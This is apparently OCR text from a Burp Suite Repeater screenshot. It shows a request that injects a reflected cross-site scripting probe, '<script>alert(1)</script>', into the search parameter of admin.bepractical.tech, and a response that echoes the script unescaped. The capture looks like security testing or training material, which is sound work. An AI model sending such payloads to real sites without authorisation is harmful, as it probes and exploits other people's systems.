 Burp Project Intruder Repeater Window Help Param Miner Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?search=test<script>alert(1)</script> HTTP/2
2 Host: admin.bepractical.tech
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 14 Sep 2024 08:38:46 GMT
3 Content-Type: text/html; charset=utf-8
4 X-Powered-By: Express
5 Access-Control-Allow-Methods: GET,POST,PUT,DELETE
6 Access-Control-Allow-Headers: Content-Type,Authori
7 Cf-Cache-Status: DYNAMIC
8 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.c
peEza34ZVgu6TtsZKf7F3WIxBoxRd7vz8RvJoxnUbYaHTWiTFH
9foUtnvECP4W5xaAaD0vb4Ie0H0Cz68sWYa"}],"group":"cf
9 Nel: {"success_fraction":0,"report_to":"cf-nel","m
10 Server: cloudflare
11 Cf-Ray: 8c2f100ab8e24c74-MXP
12 Alt-Svc: h3=":443"; ma=86400
13
14 We couldn't find anything for test<script>
alert(1)
</script>